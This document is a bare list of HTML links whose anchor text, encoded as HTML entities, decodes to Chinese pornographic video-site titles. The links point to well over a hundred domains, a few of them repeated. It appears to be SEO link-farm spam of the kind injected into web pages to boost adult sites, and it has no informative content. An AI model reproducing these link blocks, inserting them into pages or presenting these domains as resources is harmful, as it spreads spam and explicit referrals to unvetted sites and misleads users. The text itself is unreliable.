<a href="http://jfk360.com" target="_blank">&#x4E45;&#x4E45;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x51FA;&#x8F68;</a>|
<a href="http://shangdedk.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56EF;&#x4EA7;AV</a>|
<a href="http://szjyzy.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E13;&#x5A92;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mashrd.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://150tt.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://xmld.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://honganpe.com" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x514D;&#x8D39;</a>|
<a href="http://svpd.cn" target="_blank">&#x9876;&#x7EA7;&#x6B27;&#x7F8E;&#x505A;&#x53D7;xxx000</a>|
<a href="http://shttylx.cn" target="_blank">&#x6210;&#x4EBA;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnzwxf.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;va&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fabinao.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://mbadaixie.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5927;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://wlmqyfkj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;A&#x2164;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://cnhangyun.cn" target="_blank">&#x5929;&#x5802;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://yhyjrz.com" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://jdsnj.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://gewoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x6C88;&#x9633;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x4E71;&#x53EB;&#x8001;</a>|
<a href="http://jintutz.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x9752;&#x6912;&#x5F71;&#x89C6;</a>|
<a href="http://500sh.com" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sdhmfs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;9&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://11xcxc.com" target="_blank">av&#x8001;&#x53F8;&#x673A;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x5BFC;&#x822A;</a>|
<a href="http://jxxyj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://buaiba.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chenshoukeji.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E9A;&#x6D32;&#x5FEB;&#x64AD;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://csbim.com" target="_blank">&#x5B9D;&#x5B9D;&#x597D;&#x6DA8;&#x6C34;&#x5FEB;&#x6D41;&#x51FA;&#x6765;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bjglt.com" target="_blank">&#x8272;&#x732B;&#x54AA;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xumama.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://c1988.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6781;&#x54C1;&#x5185;&#x5C04;</a>|
<a href="http://xiangqiaoquan.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9EC4;&#x8272;</a>|
<a href="http://shengmeilan.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x03B1;v
&#x82CD;&#x4E95;&#x7A7A;&#x6D74;&#x7F38;&#x5927;&#x6218;&#x731B;&#x7537;120&#x5206;&#x949F;</a>|
<a href="http://sz-express.cn" target="_blank">&#x4EBA;&#x59BB;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cdinlove.cn" target="_blank">&#x4E9A;&#x6D32;&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://sqjudian.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7FD8;&#x81C0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zzjrcz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://zhongjingpin.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://chinararesugar.com" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://jweilan.com" target="_blank">&#x719F;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://scjyhnw.com" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x5929;&#x7801;&#x7CBE;&#x54C1;&#x5929;&#x5802;DL</a>|
<a href="http://xixiazdh.com" target="_blank">&#x4E9A;&#x6D32;&#x88F8;&#x7537;&#x81EA;&#x6170;gv&#x7F51;&#x7AD9;</a>|
<a href="http://zk101.com" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://hengzhoumingde.com" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x6A21;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://stsbh.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://hiwangling.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x65E0;&#x7801;av&#x8D85;&#x6E05;</a>|
<a href="http://dfto.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://gangjinwang888.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;mv&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://changupzone.com" target="_blank">&#x56FD;&#x4EA7;&#x723D;&#x6B6A;&#x6B6A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://smtspi.com" target="_blank">&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hongtao5.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yigan16.com" target="_blank">&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://lshuahong.com" target="_blank">&#x52A8;&#x6F2B;&#x7F8E;&#x5973;&#x88AB;&#x7206;&#x7F9E;&#x7F9E;&#x8F6F;&#x4EF6;&#x514D;&#x8D39;</a>|
<a href="http://boshenjichuang.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://yaseline.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hdpgbyq.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xlzsj.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://pximage.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://zk101.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://quantschina.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E9A;&#x6D32;&#x5FEB;&#x64AD;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://choujiang6.com" target="_blank">&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x9A91;</a>|
<a href="http://landcruisersuv.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sdguowang.com" target="_blank">&#x56FD;&#x4EA7;&#x597D;&#x5927;&#x597D;&#x786C;&#x597D;&#x723D;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://sxgc029.com" target="_blank">av&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://wuxishj.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51thsl.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://hnsbz.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzfenggao.com" target="_blank">&#x4E9A;&#x6D32;&#x7ECF;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://guyn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x540E;&#x5165;&#x5185;&#x5C04;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shundasubian.com" target="_blank">&#x6210;&#x4EBA;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://axiaojinku.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E5D;&#x8272;</a>|
<a href="http://gzanv.com" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;</a>|
<a href="http://fkki.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://szkypcb.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dxshiyongjun.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8FDB;&#x7EBF;69&#x5F71;&#x9662;</a>|
<a href="http://xgllmaka.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;</a>|
<a href="http://three-ant.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://yuk-lan.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://allstarters.com" target="_blank">&#x4E9A;&#x6D32;&#x6D53;&#x6BDB;av</a>|
<a href="http://266r.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://zl520.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ndcihuachansi.com" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://itnxp.com" target="_blank">&#x65E5;&#x672C;&#x65E0;&#x9A6C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hocamr.cn" target="_blank">&#x5C9B;&#x56FD;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://jsjingyuan.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E9A;&#x5DDE;&#x4E00;&#x533A;&#x6B27;&#x5DDE;&#x4E00;&#x533A;</a>|
<a href="http://gzbhzc.com" target="_blank">&#x4E45;&#x4E45;&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://banawang.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tyzhuogao.com" target="_blank">&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lijuny.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x56FD;v</a>|
<a href="http://xzychb.com" target="_blank">&#x7C89;&#x5AE9;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EEF;&#x8272;</a>|
<a href="http://wdjjb.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://zhiji123.com" target="_blank">&#x4E2D;&#x56FD;&#x56FD;&#x4EA7;av</a>|
<a href="http://dqhpw.com" target="_blank">&#x4E9A;&#x6D32;&#x6B32;&#x8272;&#x6B32;&#x8272;xxxxx&#x5728;&#x7EBF;</a>|
<a href="http://meimeida.com.cn" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8292;&#x679C;</a>|
<a href="http://szcmytea.com" target="_blank">&#x5A77;&#x5A77;&#x56DB;&#x623F;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5728;&#x7EBF;</a>|
<a href="http://jianghengbzzp.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://r888tech.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5B55;&#x5987;</a>|
<a href="http://830m.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E9A;&#x5DDE;&#x4E00;&#x533A;&#x6B27;&#x5DDE;&#x4E00;&#x533A;</a>|
<a href="http://05e4.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://34kc.com" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://skiplow.com" target="_blank">&#x591C;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sh-sixiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://398msc.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;</a>|
<a href="http://jobatable.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FE;&#x7247;&#x4E13;&#x533A;&#x7B2C;1&#x9875;</a>|
<a href="http://shwwy.com" target="_blank">&#x4E1C;&#x4EAC;&#x4E00;&#x672C;&#x5230;&#x719F;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://reliablest.com" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fastnerportal.com" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wmgq.com.cn" target="_blank">&#x7537;&#x5973;&#x5403;&#x5976;&#x505A;&#x7230;&#x731B;&#x70C8;&#x7D27;&#x89C6;&#x9891;</a>|
<a href="http://wisardgao.com" target="_blank">&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://auto6789.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x4E45;&#x4E45;</a>|
<a href="http://zucai2yuan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://bjgxzt.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://w8484.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://hbzppt.cn" target="_blank">&#x5348;&#x591C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whhdyw.com" target="_blank">&#x65E5;&#x97E9;av&#x6BCF;&#x65E5;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dyrecool.com" target="_blank">&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8D85;&#x6E05;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://changlicable.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;av</a>|
<a href="http://tongda-nissan.com" target="_blank">&#x798F;&#x5229;&#x5BFC;&#x822A; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jsfk120.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5168;&#x90E8;&#x64AD;&#x653E;</a>|
<a href="http://acepom17.com" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;av</a>|
<a href="http://bfltw.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://baokuantuan.com" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cndssn.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://renheyu.com" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://dgjinyun.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szhylhj.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://qzmy88.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aizhouba.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://xcdzlp.com" target="_blank">&#x719F;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iqigui.com" target="_blank">&#x9ED1;&#x4EBA;&#x7C97;&#x5927;&#x731B;&#x70C8;&#x8FDB;&#x51FA;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://xizi-photostudio.com" target="_blank">&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://soyuwang.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;99</a>|
<a href="http://vipqiangquan.com" target="_blank">&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://ffzy-cn.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://hftashan.com" target="_blank">&#x65E0;&#x5957;&#x65E0;&#x7801;&#x5B55;&#x5987;&#x556A;&#x556A;</a>|
<a href="http://hbkksy.com" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bschoolchina.com" target="_blank">97&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x7EFC;&#x5408;</a>|
<a href="http://hengqiujinshu.com" target="_blank">&#x6210;&#x4EBA;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x7279;&#x9EC4;A&#x7247;</a>|
<a href="http://gxyxstudio.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x55B7;&#x6C34;</a>|
<a href="http://chuangsheng56.com" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E00;&#x672C;</a>|
<a href="http://weihaizhuan.com" target="_blank">&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xindalulxs.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ydkjjz.com" target="_blank">&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E0B;&#x8F7D;</a>|
<a href="http://happybabygo.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ssqimo.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://51shufabao.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://buyforman.com" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://fgzt.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://hkkwanhing.com" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://aishangliuliang.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nhlgmc.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://qicaihonglian.com" target="_blank">&#x4E9A;&#x6D32;&#x5AE9;&#x6A21;&#x5427;&#x7C89;&#x5AE9;&#x7C89;&#x5AE9;&#x5192;&#x767D;&#x6D46;</a>|
<a href="http://hne-park.com" target="_blank">97&#x8272;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qzzxmf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;a&#x2228;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://gznta116.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://jsxintaiyuan.com" target="_blank">&#x5728;&#x7EBF;&#x770B;AV&#x5929;&#x5802;</a>|
